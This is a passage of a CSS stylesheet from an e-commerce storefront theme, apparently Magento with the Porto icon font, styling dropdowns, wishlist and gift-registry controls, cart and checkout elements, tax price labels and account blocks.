.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
    color: inherit
}

.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
    color: inherit
}

.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
    display: inline-block;
    text-decoration: none
}

.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: '\e81b';
    font-family: 'porto-icons';
    margin: 0 0 0 5px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
    color: inherit
}

.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
    color: inherit
}

.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #fff;
    border: 1px solid #bbb;
    margin-top: 4px;
    min-width: 200px;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15)
}

.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
    margin: 0;
    padding: 5px 5px 5px 23px
}

.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
    background: #e8e8e8;
    cursor: pointer
}

.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0
}

.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
    border: 6px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99
}

.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
    border: 7px solid;
    border-color: transparent transparent #bbb transparent;
    z-index: 98
}

.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
    left: 10px;
    top: -12px
}

.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
    left: 9px;
    top: -14px
}

.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
    overflow: visible
}

.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
    display: block
}

.abs-dropdown-simple ul.items,
.giftregisty-dropdown ul.items,
.wishlist-dropdown ul.items {
    padding: 6px 0
}

.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.box-tocart .input-text.qty,
.account .data.table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
    width: 54px;
    text-align: center
}

.abs-margin-for-blocks-and-widgets,
.block,
.customer-review .product-details,
.block-banners,
.block-banners-inline {
    margin-bottom: 2em
}

.abs-remove-button-for-blocks,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete,
.filter-current .action.remove {
    display: inline-block;
    text-decoration: none
}

.abs-remove-button-for-blocks>span,
.table-comparison .cell.remove .action.delete>span,
.block-compare .action.delete>span,
.filter-current .action.remove>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.abs-remove-button-for-blocks:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before,
.filter-current .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 15px;
    color: #999;
    content: '\f819';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.abs-remove-button-for-blocks:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before,
.filter-current .action.remove:hover:before {
    color: #494949
}

.abs-remove-button-for-blocks:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before,
.filter-current .action.remove:active:before {
    color: #999
}

.abs-product-link {
    font-weight: 400
}

.abs-product-link>a {
    color: #777;
    text-decoration: none
}

.abs-product-link>a:visited {
    color: #777;
    text-decoration: underline
}

.abs-product-link>a:hover {
    color: #777;
    text-decoration: underline
}

.abs-product-link>a:active {
    color: #777;
    text-decoration: underline
}

.abs-like-link {
    color: #08c;
    text-decoration: none;
    cursor: pointer
}

.abs-like-link:visited {
    color: #08c;
    text-decoration: none
}

.abs-like-link:hover {
    color: #08c;
    text-decoration: underline
}

.abs-like-link:active {
    color: #08c;
    text-decoration: underline
}

.abs-reset-left-margin,
.form.giftregistry.items .actions-toolbar,
.form.wishlist.items .actions-toolbar {
    margin-left: 0
}

.abs-action-remove,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
    width: auto;
    line-height: normal;
    position: absolute;
    top: 34px;
    margin-left: 73%
}

.abs-add-fields .fieldset .field .control,
.form-giftregistry-share .fieldset .field .control,
.form-giftregistry-edit .fieldset .field .control,
.form-add-invitations .fieldset .field .control,
.form-create-return .fieldset .field .control,
.form.send.friend .fieldset .field .control {
    width: 70%
}

.abs-add-fields .fieldset .actions-toolbar>.secondary,
.form-giftregistry-share .fieldset .actions-toolbar>.secondary,
.form-giftregistry-edit .fieldset .actions-toolbar>.secondary,
.form-add-invitations .fieldset .actions-toolbar>.secondary,
.form-create-return .fieldset .actions-toolbar>.secondary,
.form.send.friend .fieldset .actions-toolbar>.secondary {
    float: left
}

.abs-add-fields .fieldset .actions-toolbar>.secondary .action.add,
.form-giftregistry-share .fieldset .actions-toolbar>.secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar>.secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add,
.form-create-return .fieldset .actions-toolbar>.secondary .action.add,
.form.send.friend .fieldset .actions-toolbar>.secondary .action.add {
    margin-top: 1.5em
}

.abs-add-fields .fieldset .fields .actions-toolbar,
.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
    margin: 0
}

.abs-add-fields .additional,
.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
    margin-top: 55px;
    position: relative
}

.abs-add-fields .message.notice,
.form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
    margin: 1.5em 0 0
}

.abs-hidden,
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: 0;
    visibility: hidden
}

.abs-visually-hidden,
.opc-wrapper .form-discount .field .label,
.bundle-options-container .block-bundle-summary .product-image-container,
.bundle-options-container .block-bundle-summary .product.name,
.bundle-options-container .block-bundle-summary .stock,
.product-item-actions .actions-secondary.action span,
.modes-label,
.special-price .price-label,
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-onepage-success .page-title-wrapper,
.checkout-payment-method .field-select-billing>.label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.field.street .field.additional .label,
.block-balance .balance-price-label,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard>.legend,
.opc-wrapper .form-giftcard-account .field .label,
.form-add-invitations .fields .label,
.filter-options-content .filter-count-label,
.table-comparison .wishlist.split.button>.action.split span,
.product-items .wishlist.split.button>.action.split span,
.page-multiple-wishlist .page-title-wrapper .page-title,
.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset>.legend,
.block.newsletter .label,
.review-date .review-details-label,
.customer-review .product-details .rating-average-label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.page-header .switcher .label,
.page-footer .switcher .label,
.products-grid.wishlist .product-item .comment-box .label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    
    width: 1px
}

.special-price.offer-price .price-container .price-label {
    font-size: 18px;
    color: rgb(65, 65, 65);
}

.abs-visually-hidden-reset,
.shipping-policy-block.field-tooltip .field-tooltip-action span {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto
}

.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:before,
.abs-add-fields .fieldset .actions-toolbar:after,
.bundle-options-container .product-options-wrapper .field.choice .label:before,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.bundle-options-container .product-options-wrapper .field.choice .label:before,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:before,
.toolbar:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item>.product:before,
.minicart-items .product-item>.product:after,
.checkout-container:before,
.checkout-container:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:before,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:before,
.table-order-items .gift-wrapping .content:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.form-create-return .actions-toolbar:before,
.form-create-return .actions-toolbar:after,
.header.content:before,
.header.content:after,
.form-giftregistry-share .fieldset .actions-toolbar:before,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:before,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:before,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:before,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:before,
.form.send.friend .fieldset .actions-toolbar:after {
    content: '';
    display: table
}

.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:after,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:after,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item>.product:after,
.checkout-container:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.form-create-return .actions-toolbar:after,
.header.content:after,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:after {
    clear: both
}

.abs-add-box-sizing,
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.block-event .slider-panel .slider .item .action.show,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.form.search.advanced .fields.range .field.date .control,
.field .control._with-tooltip,
.form-giftregistry-edit .field.date .control {
    box-sizing: border-box
}

.abs-navigation-icon {
    display: block;
    text-decoration: none
}

.abs-navigation-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 34px;
    line-height: 1.2;
    color: inherit;
    content: '\e81c';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.abs-navigation-icon:after {
    position: absolute;
    right: 5px;
    top: 0
}

.abs-split-button {
    display: inline-block;
    position: relative;
    vertical-align: middle
}

.abs-split-button:before,
.abs-split-button:after {
    content: '';
    display: table
}

.abs-split-button:after {
    clear: both
}

.abs-split-button .action.split {
    float: left;
    margin: 0
}

.abs-split-button .action.toggle {
    float: right;
    margin: 0
}

.abs-split-button button.action.split {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.abs-split-button button+.action.toggle {
    border-bottom-left-radius: 0;
    border-left: 0;
    border-top-left-radius: 0
}

.abs-split-button .action.toggle {
    display: inline-block;
    text-decoration: none
}

.abs-split-button .action.toggle>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.abs-split-button .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: inherit;
    color: inherit;
    content: '\e81c';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.abs-split-button .action.toggle:hover:after {
    color: inherit
}

.abs-split-button .action.toggle:active:after {
    color: inherit
}

.abs-split-button .action.toggle.active {
    display: inline-block;
    text-decoration: none
}

.abs-split-button .action.toggle.active>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.abs-split-button .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: inherit;
    color: inherit;
    content: '\e81b';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.abs-split-button .action.toggle.active:hover:after {
    color: inherit
}

.abs-split-button .action.toggle.active:active:after {
    color: inherit
}

.abs-split-button .items {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #fff;
    border: 1px solid #bbb;
    margin-top: 4px;
    min-width: 100%;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15)
}

.abs-split-button .items li {
    margin: 0;
    padding: 3px .25em
}

.abs-split-button .items li:hover {
    background: #e8e8e8;
    cursor: pointer
}

.abs-split-button .items:before,
.abs-split-button .items:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0
}

.abs-split-button .items:before {
    border: 6px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99
}

.abs-split-button .items:after {
    border: 7px solid;
    border-color: transparent transparent #bbb transparent;
    z-index: 98
}

.abs-split-button .items:before {
    right: 10px;
    top: -12px
}

.abs-split-button .items:after {
    right: 9px;
    top: -14px
}

.abs-split-button.active {
    overflow: visible
}

.abs-split-button.active .items {
    display: block
}

.abs-methods-shipping-title {
    font-size: 1.6rem;
    margin-bottom: 15px;
    font-weight: 600
}

.abs-actions-addto,
.bundle-options-container .block-bundle-summary .product-addto-links>.action,
.action.tocompare,
.product-addto-links .action.tocompare,
.moved-add-to-links .action.tocompare,
.product-social-links .action.tocompare,
.wishlist.split.button>.action.split,
.product-social-links .action.mailto.friend,
.moved-add-to-links .action.mailto.friend,
.product-social-links .action.towishlist,
.product-addto-links .action.towishlist,
.block-bundle-summary .action.towishlist,
.product-item .action.towishlist,
.table-comparison .action.towishlist {
    color: #222529;
    vertical-align: middle;
    text-transform: uppercase;
    font-weight: 600;
    width: 48px;
    height: 48px;
    line-height: 46px;
    border: 1px solid #e7e7e7;
    display: inline-block;
    text-decoration: none
}

.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,
.action.tocompare:before,
.product-addto-links .action.tocompare:before,
.moved-add-to-links .action.tocompare:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button>.action.split:before,
.product-social-links .action.mailto.friend:before,
.moved-add-to-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.product-addto-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 1.125rem;
    line-height: inherit;
    color: inherit;
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.abs-actions-addto:hover,
.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,
.action.tocompare:hover,
.product-addto-links .action.tocompare:hover,
.moved-add-to-links .action.tocompare:hover,
.product-social-links .action.tocompare:hover,
.wishlist.split.button>.action.split:hover,
.product-social-links .action.mailto.friend:hover,
.moved-add-to-links .action.mailto.friend:hover,
.product-social-links .action.towishlist:hover,
.product-addto-links .action.towishlist:hover,
.block-bundle-summary .action.towishlist:hover,
.product-item .action.towishlist:hover,
.table-comparison .action.towishlist:hover {
    text-decoration: none
}

.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,
.action.tocompare:before,
.product-addto-links .action.tocompare:before,
.moved-add-to-links .action.tocompare:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button>.action.split:before,
.product-social-links .action.mailto.friend:before,
.moved-add-to-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.product-addto-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
    display: block
}

.abs-box-tocart,
.box-tocart {
    margin: 0 0 1.5em
}

.abs-toggling-title,
.abs-cart-block>.title,
.abs-discount-block .block>.title,
.cart-summary .block>.title,
.paypal-review-discount .block>.title,
.cart-discount .block>.title {
    border-top: 1px solid #e7e7e7;
    cursor: pointer;
    margin-bottom: 0;
    position: relative;
    padding: .5em 2em .5em 15px;
    display: block;
    text-decoration: none
}

.abs-toggling-title:after,
.abs-cart-block>.title:after,
.abs-discount-block .block>.title:after,
.cart-summary .block>.title:after,
.paypal-review-discount .block>.title:after,
.cart-discount .block>.title:after {
    position: absolute;
    right: 1em;
    top: .5em
}

.abs-toggling-title>span,
.abs-cart-block>.title>span,
.abs-discount-block .block>.title>span,
.cart-summary .block>.title>span,
.paypal-review-discount .block>.title>span,
.cart-discount .block>.title>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.abs-toggling-title:after,
.abs-cart-block>.title:after,
.abs-discount-block .block>.title:after,
.cart-summary .block>.title:after,
.paypal-review-discount .block>.title:after,
.cart-discount .block>.title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 12px;
    color: inherit;
    content: '\e81c';
    font-family: 'porto-icons';
    margin: 3px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.abs-cart-block,
.abs-discount-block .block,
.cart-summary .block,
.paypal-review-discount .block,
.cart-discount .block {
    margin: 0
}

.abs-cart-block>.title:after,
.abs-discount-block .block>.title:after,
.cart-summary .block>.title:after,
.paypal-review-discount .block>.title:after,
.cart-discount .block>.title:after {
    color: #858585
}

.abs-cart-block .content,
.abs-discount-block .block .content,
.cart-summary .block .content,
.paypal-review-discount .block .content,
.cart-discount .block .content {
    display: none;
    padding: 5px 15px 23px;
    position: relative
}

.abs-cart-block.active>.title:after,
.abs-discount-block .block.active>.title:after,
.cart-summary .block.active>.title:after,
.paypal-review-discount .block.active>.title:after,
.cart-discount .block.active>.title:after {
    content: '\e81b'
}

.abs-cart-block.active .content,
.abs-discount-block .block.active .content,
.cart-summary .block.active .content,
.paypal-review-discount .block.active .content,
.cart-discount .block.active .content {
    display: block
}

.abs-cart-block-content {
    margin: 0
}

.abs-checkout-cart-price,
.multicheckout .table-wrapper .cart-price {
    font-size: 1.4rem;
    font-weight: 400
}

.abs-checkout-product-name,
.multicheckout .table-wrapper .product-item-name {
    font-size: 1.4rem;
    font-weight: 300;
    margin: 0
}

.abs-account-block-line-height,
.block-addresses-list address,
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
    line-height: 24px
}

.abs-incl-excl-tax .price-including-tax,
.abs-incl-excl-tax .price-excluding-tax,
.paypal-review .table-paypal-review-items .col.price .price-including-tax,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,
.order-details-items .col.price .price-including-tax,
.order-details-items .col.price .price-excluding-tax,
.order-details-items .col.subtotal .price-including-tax,
.order-details-items .col.subtotal .price-excluding-tax {
    color: #222529;
    display: block;
    font-size: 1.3rem;
    line-height: 1;
    white-space: nowrap
}

.abs-incl-excl-tax .price-including-tax .price,
.abs-incl-excl-tax .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,
.order-details-items .col.price .price-including-tax .price,
.order-details-items .col.price .price-excluding-tax .price,
.order-details-items .col.subtotal .price-including-tax .price,
.order-details-items .col.subtotal .price-excluding-tax .price {
    font-weight: 400
}

.abs-adjustment-incl-excl-tax .price-including-tax,
.abs-adjustment-incl-excl-tax .price-excluding-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax {
    display: inline-block;
    font-size: 1.4rem
}

.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax,
.cart-summary .price-including-tax+.price-excluding-tax,
.gift-summary .price-including-tax+.price-excluding-tax,
.gift-options .price-including-tax+.price-excluding-tax {
    display: inline-block;
    font-size: 1.1rem
}

.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,
.cart-summary .price-including-tax+.price-excluding-tax:before,
.gift-summary .price-including-tax+.price-excluding-tax:before,
.gift-options .price-including-tax+.price-excluding-tax:before {
    content: "(" attr(data-label) ": "
}

.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,
.cart-summary .price-including-tax+.price-excluding-tax:after,
.gift-summary .price-including-tax+.price-excluding-tax:after,
.gift-options .price-including-tax+.price-excluding-tax:after {
    content: ")"
}

.abs-tax-total,
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.paypal-review .table-paypal-review-items .cart-tax-total,
.cart.table-wrapper .cart-tax-total,
.order-details-items .cart-tax-total {
    cursor: pointer;
    position: relative;
    padding-right: .5em;
    display: inline-block;
    text-decoration: none
}

.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 8px;
    line-height: 8px;
    color: inherit;
    content: '\e81c';
    font-family: 'porto-icons';
    margin: 3px 0 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
    position: absolute;
    right: -2px;
    top: 4px
}

.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,
.cart.table-wrapper .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
    content: '\e81b'
}

.abs-forms-margin-small,
.giftcard-account .form-giftcard-redeem .fieldset,
.form-giftregistry-create .fieldset {
    margin-bottom: 1em
}

.abs-rating-summary .rating-summary,
.review-ratings .rating-summary,
.customer-review .review-details .customer-review-rating .rating-summary {
    display: table-row
}

.abs-rating-summary .rating-label,
.review-ratings .rating-label,
.customer-review .review-details .customer-review-rating .rating-label {
    display: table-cell;
    vertical-align: baseline;
    padding-top: 1px;
    padding-right: 1.25em;
    padding-bottom: .25em
}

.abs-rating-summary .rating-result,
.review-ratings .rating-result,
.customer-review .review-details .customer-review-rating .rating-result {
    vertical-align: top;
    display: table-cell
}

.abs-account-actions:after,
.block-addresses-list .items.addresses .item.actions .action:after,
.account .data.table .col.actions .action:after,
[class^="sales-guest-"] .data.table .col.actions .action:after,
.sales-guest-view .data.table .col.actions .action:after,
.block .box-actions .action:after {
    content: "";
    display: inline-block;
    height: 12px;
    margin: 0 .5em;
    border-left: 1px solid #eaeaea;
    vertical-align: -1px
}

.abs-account-actions:last-child:after,
.block-addresses-list .items.addresses .item.actions .action:last-child:after,
.account .data.table .col.actions .action:last-child:after,
[class^="sales-guest-"] .data.table .col.actions .action:last-child:after,
.sales-guest-view .data.table .col.actions .action:last-child:after,
.block .box-actions .action:last-child:after {
    display: none
}

.abs-account-blocks .block-title>.action,
.paypal-review .block .block-title>.action,
.account .column.main .block:not(.widget) .block-title>.action,
.multicheckout .block-title>.action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,
[class^="sales-guest-"] .column.main .block:not(.widget) .block-title>.action,
.sales-guest-view .column.main .block:not(.widget) .block-title>.action {
    float: right;
    font-size: 13px;
    line-height: 19px
}

.abs-account-blocks .box-title,
.paypal-review .block .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
[class^="sales-guest-"] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
    display: block
}

.abs-account-blocks .box-title>.action,
